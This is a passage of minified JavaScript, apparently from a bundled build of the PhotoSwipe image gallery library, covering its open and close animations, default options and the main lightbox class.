e={element:t},i="A"===t.tagName?t:t.querySelector("a");if(i){e.src=i.dataset.pswpSrc||i.href,i.dataset.pswpSrcset&&(e.srcset=i.dataset.pswpSrcset),e.width=i.dataset.pswpWidth?parseInt(i.dataset.pswpWidth,10):0,e.height=i.dataset.pswpHeight?parseInt(i.dataset.pswpHeight,10):0,e.w=e.width,e.h=e.height,i.dataset.pswpType&&(e.type=i.dataset.pswpType);const s=t.querySelector("img");var n;if(s)e.msrc=s.currentSrc||s.src,e.alt=null!==(n=s.getAttribute("alt"))&&void 0!==n?n:"";(i.dataset.pswpCropped||i.dataset.cropped)&&(e.thumbCropped=!0)}return this.applyFilters("domItemData",e,t,i)}lazyLoadData(t,e){return il(t,this,e)}}const ol=.003;class rl{constructor(t){this.pswp=t,this.isClosed=!0,this.isOpen=!1,this.isClosing=!1,this.isOpening=!1,this._duration=void 0,this._useAnimation=!1,this._croppedZoom=!1,this._animateRootOpacity=!1,this._animateBgOpacity=!1,this._placeholder=void 0,this._opacityElement=void 0,this._cropContainer1=void 0,this._cropContainer2=void 0,this._thumbBounds=void 0,this._prepareOpen=this._prepareOpen.bind(this),t.on("firstZoomPan",this._prepareOpen)}open(){this._prepareOpen(),this._start()}close(){if(this.isClosed||this.isClosing||this.isOpening)return;const t=this.pswp.currSlide;this.isOpen=!1,this.isOpening=!1,this.isClosing=!0,this._duration=this.pswp.options.hideAnimationDuration,t&&t.currZoomLevel*t.width>=this.pswp.options.maxWidthToAnimate&&(this._duration=0),this._applyStartProps(),setTimeout((()=>{this._start()}),this._croppedZoom?30:0)}_prepareOpen(){if(this.pswp.off("firstZoomPan",this._prepareOpen),!this.isOpening){const t=this.pswp.currSlide;this.isOpening=!0,this.isClosing=!1,this._duration=this.pswp.options.showAnimationDuration,t&&t.zoomLevels.initial*t.width>=this.pswp.options.maxWidthToAnimate&&(this._duration=0),this._applyStartProps()}}_applyStartProps(){const{pswp:t}=this,e=this.pswp.currSlide,{options:i}=t;var n,s;("fade"===i.showHideAnimationType?(i.showHideOpacity=!0,this._thumbBounds=void 0):"none"===i.showHideAnimationType?(i.showHideOpacity=!1,this._duration=0,this._thumbBounds=void 0):this.isOpening&&t._initialThumbBounds?this._thumbBounds=t._initialThumbBounds:this._thumbBounds=this.pswp.getThumbBounds(),this._placeholder=null==e?void 0:e.getPlaceholderElement(),t.animations.stopAll(),this._useAnimation=Boolean(this._duration&&this._duration>50),this._animateZoom=Boolean(this._thumbBounds)&&(null==e?void 0:e.content.usePlaceholder())&&(!this.isClosing||!t.mainScroll.isShifted()),this._animateZoom)?this._animateRootOpacity=null!==(n=i.showHideOpacity)&&void 0!==n&&n:(this._animateRootOpacity=!0,this.isOpening&&e&&(e.zoomAndPanToInitial(),e.applyCurrentZoomPan()));if(this._animateBgOpacity=!this._animateRootOpacity&&this.pswp.options.bgOpacity>ol,this._opacityElement=this._animateRootOpacity?t.element:t.bg,!this._useAnimation)return this._duration=0,this._animateZoom=!1,this._animateBgOpacity=!1,this._animateRootOpacity=!0,void(this.isOpening&&(t.element&&(t.element.style.opacity=String(ol)),t.applyBgOpacity(1)));this._animateZoom&&this._thumbBounds&&this._thumbBounds.innerRect?(this._croppedZoom=!0,this._cropContainer1=this.pswp.container,this._cropContainer2=null===(s=this.pswp.currSlide)||void 0===s?void 0:s.holderElement,t.container&&(t.container.style.overflow="hidden",t.container.style.width=t.viewportSize.x+"px")):this._croppedZoom=!1;this.isOpening?(this._animateRootOpacity?(t.element&&(t.element.style.opacity=String(ol)),t.applyBgOpacity(1)):(this._animateBgOpacity&&t.bg&&(t.bg.style.opacity=String(ol)),t.element&&(t.element.style.opacity="1")),this._animateZoom&&(this._setClosedStateZoomPan(),this._placeholder&&(this._placeholder.style.willChange="transform",this._placeholder.style.opacity=String(ol)))):this.isClosing&&(t.mainScroll.itemHolders[0]&&(t.mainScroll.itemHolders[0].el.style.display="none"),t.mainScroll.itemHolders[2]&&(t.mainScroll.itemHolders[2].el.style.display="none"),this._croppedZoom&&0!==t.mainScroll.x&&(t.mainScroll.resetPosition(),t.mainScroll.resize()))}_start(){this.isOpening&&this._useAnimation&&this._placeholder&&"IMG"===this._placeholder.tagName?new Promise((t=>{let e=!1,i=!0;var n;(n=this._placeholder,"decode"in n?n.decode().catch((()=>{})):n.complete?Promise.resolve(n):new Promise(((t,e)=>{n.onload=()=>t(n),n.onerror=e}))).finally((()=>{e=!0,i||t(!0)})),setTimeout((()=>{i=!1,e&&t(!0)}),50),setTimeout(t,250)})).finally((()=>this._initiate())):this._initiate()}_initiate(){var t,e;null===(t=this.pswp.element)||void 0===t||t.style.setProperty("--pswp-transition-duration",this._duration+"ms"),this.pswp.dispatch(this.isOpening?"openingAnimationStart":"closingAnimationStart"),this.pswp.dispatch("initialZoom"+(this.isOpening?"In":"Out")),null===(e=this.pswp.element)||void 0===e||e.classList.toggle("pswp--ui-visible",this.isOpening),this.isOpening?(this._placeholder&&(this._placeholder.style.opacity="1"),this._animateToOpenState()):this.isClosing&&this._animateToClosedState(),this._useAnimation||this._onAnimationComplete()}_onAnimationComplete(){const{pswp:t}=this;if(this.isOpen=this.isOpening,this.isClosed=this.isClosing,this.isOpening=!1,this.isClosing=!1,t.dispatch(this.isOpen?"openingAnimationEnd":"closingAnimationEnd"),t.dispatch("initialZoom"+(this.isOpen?"InEnd":"OutEnd")),this.isClosed)t.destroy();else if(this.isOpen){var e;this._animateZoom&&t.container&&(t.container.style.overflow="visible",t.container.style.width="100%"),null===(e=t.currSlide)||void 0===e||e.applyCurrentZoomPan()}}_animateToOpenState(){const{pswp:t}=this;this._animateZoom&&(this._croppedZoom&&this._cropContainer1&&this._cropContainer2&&(this._animateTo(this._cropContainer1,"transform","translate3d(0,0,0)"),this._animateTo(this._cropContainer2,"transform","none")),t.currSlide&&(t.currSlide.zoomAndPanToInitial(),this._animateTo(t.currSlide.container,"transform",t.currSlide.getCurrentTransform()))),this._animateBgOpacity&&t.bg&&this._animateTo(t.bg,"opacity",String(t.options.bgOpacity)),this._animateRootOpacity&&t.element&&this._animateTo(t.element,"opacity","1")}_animateToClosedState(){const{pswp:t}=this;this._animateZoom&&this._setClosedStateZoomPan(!0),this._animateBgOpacity&&t.bgOpacity>.01&&t.bg&&this._animateTo(t.bg,"opacity","0"),this._animateRootOpacity&&t.element&&this._animateTo(t.element,"opacity","0")}_setClosedStateZoomPan(t){if(!this._thumbBounds)return;const{pswp:e}=this,{innerRect:i}=this._thumbBounds,{currSlide:n,viewportSize:s}=e;if(this._croppedZoom&&i&&this._cropContainer1&&this._cropContainer2){const e=-s.x+(this._thumbBounds.x-i.x)+i.w,n=-s.y+(this._thumbBounds.y-i.y)+i.h,o=s.x-i.w,r=s.y-i.h;t?(this._animateTo(this._cropContainer1,"transform",la(e,n)),this._animateTo(this._cropContainer2,"transform",la(o,r))):(ca(this._cropContainer1,e,n),ca(this._cropContainer2,o,r))}n&&(na(n.pan,i||this._thumbBounds),n.currZoomLevel=this._thumbBounds.w/n.width,t?this._animateTo(n.container,"transform",n.getCurrentTransform()):n.applyCurrentZoomPan())}_animateTo(t,e,i){if(!this._duration)return void(t.style[e]=i);const{animations:n}=this.pswp,s={duration:this._duration,easing:this.pswp.options.easing,onComplete:()=>{n.activeAnimations.length||this._onAnimationComplete()},target:t};s[e]=i,n.startTransition(s)}}const al={allowPanToNext:!0,spacing:.1,loop:!0,pinchToClose:!0,closeOnVerticalDrag:!0,hideAnimationDuration:333,showAnimationDuration:333,zoomAnimationDuration:333,escKey:!0,arrowKeys:!0,trapFocus:!0,returnFocus:!0,maxWidthToAnimate:4e3,clickToCloseNonZoomable:!0,imageClickAction:"zoom-or-close",bgClickAction:"close",tapAction:"toggle-controls",doubleTapAction:"zoom",indexIndicatorSep:" / ",preloaderDelay:2e3,bgOpacity:.8,index:0,errorMsg:"The image cannot be loaded",preload:[1,2],easing:"cubic-bezier(.4,0,.22,1)"};var ll=Object.freeze({__proto__:null,default:class extends sl{constructor(t){super(),this.options=this._prepareOptions(t||{}),this.offset={x:0,y:0},this._prevViewportSize={x:0,y:0},this.viewportSize={x:0,y:0},this.bgOpacity=1,this.currIndex=0,this.potentialIndex=0,this.isOpen=!1,this.isDestroying=!1,this.hasMouse=!1,this._initialItemData={},this._initialThumbBounds=void 0,this.topBar=void 0,this.element=void 0,this.template=void 0,this.container=void 0,this.scrollWrap=void 0,this.currSlide=void 0,this.events=new ba,this.animations=new Ra,this.mainScroll=new Pa(this),this.gestures=new Ia(this),this.opener=new rl(this),this.keyboard=new za(this),this.contentLoader=new nl(this)}init(){if(this.isOpen||this.isDestroying)return!1;this.isOpen=!0,this.dispatch("init"),this.dispatch("beforeOpen"),this._createMainStructure();let t="pswp--open";return this.gestures.supportsTouch&&(t+=" pswp--touch"),this.options.mainClass&&(t+=" "+this.options.mainClass),this.element&&(this.element.className+=" "+t),this.currIndex=this.options.index||0,this.potentialIndex=this.currIndex,this.dispatch("firstUpdate"),this.scrollWheel=new Fa(this),(Number.isNaN(this.currIndex)||this.currIndex<0||this.currIndex>=this.getNumItems())&&(this.currIndex=0),this.gestures.supportsTouch||this.mouseDetected(),this.updateSize(),this.offset.y=window.pageYOffset,this._initialItemData=this.getItemData(this.currIndex),this.dispatch("gettingData",{index:this.currIndex,data:this._initialItemData,slide:void 0}),this._initialThumbBounds=this.getThumbBounds(),this.dispatch("initialLayout"),this.on("openingAnimationEnd",(()=>{const{itemHolders:t}=this.mainScroll;t[0]&&(t[0].el.style.display="block",this.setContent(t[0],this.currIndex-1)),t[2]&&(t[2].el.style.display="block",this.setContent(t[2],this.currIndex+1)),this.appendHeavy(),this.contentLoader.updateLazy(),this.events.add(window,"resize",this._handlePageResize.bind(this)),this.events.add(window,"scroll",this._updatePageScrollOffset.bind(this)),this.dispatch("bindEvents")})),this.mainScroll.itemHolders[1]&&this.setContent(this.mainScroll.itemHolders[1],this.currIndex),this.dispatch("change"),this.opener.open(),this.dispatch("afterInit"),!0}getLoopedIndex(t){const e=this.getNumItems();return this.options.loop&&(t>e-1&&(t-=e),t<0&&(t+=e)),aa(t,0,e-1)}appendHeavy(){this.mainScroll.itemHolders.forEach((t=>{var e;null===(e=t.slide)||void 0===e||e.appendHeavy()}))}goTo(t){this.mainScroll.moveIndexBy(this.getLoopedIndex(t)-this.potentialIndex)}next(){this.goTo(this.potentialIndex+1)}prev(){this.goTo(this.potentialIndex-1)}zoomTo(...t){var e;null===(e=this.currSlide)||void 0===e||e.zoomTo(...t)}toggleZoom(){var t;null===(t=this.currSlide)||void 0===t||t.toggleZoom()}close(){this.opener.isOpen&&!this.isDestroying&&(this.isDestroying=!0,this.dispatch("close"),this.events.removeAll(),this.opener.close())}destroy(){var t;if(!this.isDestroying)return this.options.showHideAnimationType="none",void this.close();this.dispatch("destroy"),this._listeners={},this.scrollWrap&&(this.scrollWrap.ontouchmove=null,this.scrollWrap.ontouchend=null),null===(t=this.element)||void 0===t||t.remove(),this.mainScroll.itemHolders.forEach((t=>{var e;null===(e=t.slide)||void 0===e||e.destroy()})),this.contentLoader.destroy(),this.events.removeAll()}refreshSlideContent(t){this.contentLoader.removeByIndex(t),this.mainScroll.itemHolders.forEach(((e,i)=>{var n,s;let o=(null!==(n=null===(s=this.currSlide)||void 0===s?void 0:s.index)&&void 0!==n?n:0)-1+i;var r;(this.canLoop()&&(o=this.getLoopedIndex(o)),o===t)&&(this.setContent(e,t,!0),1===i&&(this.currSlide=e.slide,null===(r=e.slide)||void 0===r||r.setIsActive(!0)))})),this.dispatch("change")}setContent(t,e,i){if(this.canLoop()&&(e=this.getLoopedIndex(e)),t.slide){if(t.slide.index===e&&!i)return;t.slide.destroy(),t.slide=void 0}if(!this.canLoop()&&(e<0||e>=this.getNumItems()))return;const n=this.getItemData(e);t.slide=new Aa(n,e,this),e===this.currIndex&&(this.currSlide=t.slide),t.slide.append(t.el)}getViewportCenterPoint(){return{x:this.viewportSize.x/2,y:this.viewportSize.y/2}}updateSize(t){if(this.isDestroying)return;const e=wa(this.options,this);!t&&ra(e,this._prevViewportSize)||(na(this._prevViewportSize,e),this.dispatch("beforeResize"),na(this.viewportSize,this._prevViewportSize),this._updatePageScrollOffset(),this.dispatch("viewportSize"),this.mainScroll.resize(this.opener.isOpen),!this.hasMouse&&window.matchMedia("(any-hover: hover)").matches&&this.mouseDetected(),this.dispatch("resize"))}applyBgOpacity(t){this.bgOpacity=Math.max(t,0),this.bg&&(this.bg.style.opacity=String(this.bgOpacity*this.options.bgOpacity))}mouseDetected(){var t;this.hasMouse||(this.hasMouse=!0,null===(t=this.element)||void 0===t||t.classList.add("pswp--has_mouse"))}_handlePageResize(){this.updateSize(),/iPhone|iPad|iPod/i.test(window.navigator.userAgent)&&setTimeout((()=>{this.updateSize()}),500)}_updatePageScrollOffset(){this.setScrollOffset(0,window.pageYOffset)}setScrollOffset(t,e){this.offset.x=t,this.offset.y=e,this.dispatch("updateScrollOffset")}_createMainStructure(){this.element=ia("pswp","div"),this.element.setAttribute("tabindex","-1"),this.element.setAttribute("role","dialog"),this.template=this.element,this.bg=ia("pswp__bg","div",this.element),this.scrollWrap=ia("pswp__scroll-wrap","section",this.element),this.container=ia("pswp__container","div",this.scrollWrap),this.scrollWrap.setAttribute("aria-roledescription","carousel"),this.container.setAttribute("aria-live","off"),this.container.setAttribute("id","pswp__items"),this.mainScroll.appendHolders(),this.ui=new Ka(this),this.ui.init(),(this.options.appendToEl||document.body).appendChild(this.element)}getThumbBounds(){return function(t,e,i){const n=i.dispatch("thumbBounds",{index:t,itemData:e,instance:i});if(n.thumbBounds)return n.thumbBounds;const{element:s}=e;let o,r;if(s&&!1!==i.options.thumbSelector){const t=i.options.thumbSelector||"img";r=s.matches(t)?s:s.querySelector(t)}return r=i.applyFilters("thumbEl",r,e,t),r&&(o=e.thumbCropped?function(t,e,i){const n=t.getBoundingClientRect(),s=n.width/e,o=n.height/i,r=s>o?s:o,a=(n.width-e*r)/2,l=(n.height-i*r)/2,c={x:n.left+a,y:n.top+l,w:e*r};return c.innerRect={w:n.width,h:n.height,x:a,y:l},c}(r,e.width||e.w||0,e.height||e.h||0):function(t){const e=t.getBoundingClientRect();return{x:e.left,y:e.top,w:e.width}}(r)),i.applyFilters("thumbBounds",o,e,t)}(this.currIndex,this.currSlide?this.currSlide.data:this._initialItemData,this)}canLoop(){return this.options.loop&&this.getNumItems()>2}_prepareOptions(t){return window.matchMedia("(prefers-reduced-motion), (update: slow)").matches&&(t.showHideAnimationType="none",t.zoomAnimationDuration=0),{...al,...t}}}})}();
